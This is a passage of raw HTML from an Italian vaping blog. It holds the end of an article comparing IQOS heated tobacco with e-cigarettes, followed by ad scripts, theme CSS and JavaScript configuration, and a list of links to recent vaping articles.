<p>Per concludere questo confronto tra IQOS e sigaretta elettronica, consideriamo lo svantaggio principale dei riscaldatori di tabacco come IQOS.</p>



<p>Come abbiamo detto, <strong>questi dispositivi non danno la possibilit&agrave; di scalare la quantit&agrave; di nicotina assunta</strong>, poich&eacute; gli stick contengono foglie della pianta di tabacco, e quindi non si pu&ograve; separare l&rsquo;alcaloide dal resto.</p>



<p>Leggi anche: <a href="https://www.svapo.blog/iqos-e-glo-differenze-e-similitudini/" target="_blank" data-type="post" data-id="1026" rel="noreferrer noopener">IQOS e GLO a confronto: chi vincer&agrave;?</a></p>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9746895960015608"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9746895960015608"
     data-ad-slot="7046836997"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
padding-top:25px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-top:-10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_99 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_99 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_99"><h3 class="tdm-title tdm-title-sm">Ultime notizie</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_100 .entry-thumb{
					background-position: center 50%;
				}.tdi_100 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_100 .td-image-container,
				.ie11 .tdi_100 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_100 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_100 .td-module-meta-info,
				.ie11 .tdi_100 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_100 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_100 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_100 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_100 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_100 .td-post-vid-time{
					display: block;
				}.tdi_100 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_100 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_100 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_100 .td-read-more{
					display: none;
				}.tdi_100 .td-author-date{
					display: inline;
				}.tdi_100 .td-post-date,
				.tdi_100 .td-post-author-name span{
					display: none;
				}.tdi_100 .entry-review-stars{
					display: none;
				}.tdi_100 .td-icon-star,
                .tdi_100 .td-icon-star-empty,
                .tdi_100 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100 .td-module-comments{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_100 .td-module-title a{
					color: #172842;
				}.tdi_100 .td_module_wrap:hover .td-module-title a{
					color: #e2687e !important;
				}.tdi_100 .td-post-author-name a{
					color: #90a0af;
				}.tdi_100 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_100 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_100 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -5px;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -10px;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#e2687e","sort":"","limit":"6","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "6";
block_tdi_100.found_posts = "171";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "29";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" class="td-image-wrap " title="La sigaretta elettronica danneggia la voce?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/cantare-150x100.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" title="La sigaretta elettronica danneggia la voce?">La sigaretta elettronica danneggia la voce?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T13:54:12+01:00" >30/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Uno degli svantaggi più comuni del fumo di sigaretta è una fastidiosa sensazione di bruciore in gola, che può accompagnarsi ad alterazioni nella qualità...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" class="td-image-wrap " title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/autoradio-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi">Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T13:15:48+01:00" >24/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 pezzi iconici da ascoltare mentre svapi, scelti dagli svapatori del mondo</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/liquidi-scomposti-e-aromi-concentrati-differenze/" rel="bookmark" class="td-image-wrap " title="Liquidi scomposti e aromi concentrati: qual è la differenza?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/liquidi-scomposti-e-aromi-concentrati-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/liquidi-scomposti-e-aromi-concentrati-differenze/" rel="bookmark" title="Liquidi scomposti e aromi concentrati: qual è la differenza?">Liquidi scomposti e aromi concentrati: qual è la differenza?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:20:40+01:00" >18/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Chi è avvezzo al mondo dello svapo si sarà sicuramente imbattuto in liquidi scomposti e aromi concentrati, ma per i principianti del fumo alternativo...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/a-quante-sigarette-corrisponde-una-svapata/" rel="bookmark" class="td-image-wrap " title="A quante sigarette corrisponde una sigaretta elettronica?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/a-quante-sigarette-corrisponde-lo-svapo-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/a-quante-sigarette-corrisponde-una-svapata/" rel="bookmark" title="A quante sigarette corrisponde una sigaretta elettronica?">A quante sigarette corrisponde una sigaretta elettronica?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T14:17:29+01:00" >11/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Domanda lecita ma a cui è difficile dare una risposta univoca: ecco i fattori che entrano in gioco per il calcolo corretto.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/sigaretta-elettronica-e-sole-proteggere-liquidi/" rel="bookmark" class="td-image-wrap " title="Sigaretta elettronica e sole: come proteggere liquidi e dispositivi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/temperature-elevate-150x84.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/sigaretta-elettronica-e-sole-proteggere-liquidi/" rel="bookmark" title="Sigaretta elettronica e sole: come proteggere liquidi e dispositivi">Sigaretta elettronica e sole: come proteggere liquidi e dispositivi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-08T09:08:00+01:00" >08/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Consigli e suggerimenti utili per preservare la qualità dei tuoi ejuice preferiti e l’efficienza della tua ecigarette nella stagione più calda. </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Enrica"><meta itemprop="url" content="https://www.svapo.blog/author/enrica/"></span><meta itemprop="datePublished" content="2021-09-27T09:30:00+01:00"><meta itemprop="dateModified" content="2021-10-10T15:10:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.svapo.blog/differenza-tra-iqos-e-sigaretta-elettronica/"></span><meta itemprop="name" content="Svapo Blog"></span><meta itemprop="headline" content="IQOS e sigaretta elettronica: differenze, vantaggi e svantaggi dei due dispositivi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.svapo.blog/wp-content/uploads/2021/09/IQOS-e-sigaretta-elettronica_1.jpg"><meta itemprop="width" content="1048"><meta itemprop="height" content="758"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_101" class="tdc-zone"><div class="tdc_zone tdi_102  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_102{
                    min-height: 0;
                }
</style><div id="tdi_103" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
margin-top:0px !important;
padding-top:60px !important;
position:relative;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_103_rand_style td-element-style" ><style>
.tdi_103_rand_style{
background-color:#f2f3f4 !important;
}
 </style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_108{
padding-top:50px !important;
padding-right:100px !important;
padding-bottom:50px !important;
padding-left:100px !important;
position:relative;
}

.tdi_108 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_108{
padding-right:40px !important;
padding-bottom:50px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
padding-right:10px !important;
padding-bottom:30px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-right:0px !important;
padding-bottom:20px !important;
padding-left:0px !important;
}
}

</style>
